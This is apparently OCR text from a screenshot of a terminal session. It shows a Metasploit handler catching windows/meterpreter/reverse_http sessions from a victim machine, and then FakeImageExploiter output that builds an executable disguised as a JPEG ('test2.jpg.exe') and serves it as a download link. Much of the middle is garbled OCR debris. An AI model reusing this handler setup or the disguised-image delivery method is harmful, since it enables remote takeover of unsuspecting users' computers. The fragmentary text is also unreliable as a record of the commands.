 Applications Places XTerm Sat 09:17 1
PAYLOAD MULTI-HANDLER
=[ metasploit v4.16.8-dev ]
+ -- --=[ 1684 exploits - 964 auxiliary - 299 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 10.0.2.15
LPORT => 8080
PAYLOAD => windows/meterpreter/reverse_http
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://10.0.2.15:8080
msf exploit(handler) > [*] http://10.0.2.15:8080 handling request from 10.0.2.4; (UUID: jmxrhikk) Attaching or
phaned/stageless session...
[*] Meterpreter session 1 opened (10.0.2.15:8080 -> 10.0.2.4:50220) at 2017-10-07 08:27:27 -0400
[*] http://10.0.2.15:8080 handling request from 10.0.2.4; (UUID: jmxrhikk) Staging x86 payload (180311 bytes)
...
[*] Meterpreter session 2 opened (10.0.2.15:8080 -> 10.0.2.4:50277) at 2017-10-07 08:40:10 -0400
[*] http://10.0.2.15:8080 handling request from 10.0.2.4; (UUID: jmxrhikk) Staging x86 payload (180311 bytes)
...
[*] Meterpreter session 3 opened (10.0.2.15:8080 -> 10.0.2.4:50536) at 2017-10-07 09:16:39 -0400
keImageExploiter
[0m
32 ..\033[0m
..\033[0m
p 0x2004a 0x00000000
stub
stub
tub 0x2004a
s ..\033[0m
nsion ..\033[0m
ebserver ..\033[0m
..\033[0m
Creating: resource cleaner.rc ..\033[0m
\033[0m Metamorphosis: completed ..\033[0m
Gtk-Message: GtkDialog mapped without a transient parent. This is discouraged.
Gtk-Message: GtkDialog mapped without a transient parent. This is discouraged.
Gtk-Message: GtkDialog mapped without a transient parent. This is discouraged.
\033[31m ATTACK VECTOR: http://10.0.2.15/test2.zip\033[0m
\033[31m AGENT: /opt/FakeImageExploiter/output/test2.jpg.exe\033[0m
\033[31m CLEAN: meterpreter > resource /opt/FakeImageExploiter/output/cleaner.rc\033[0m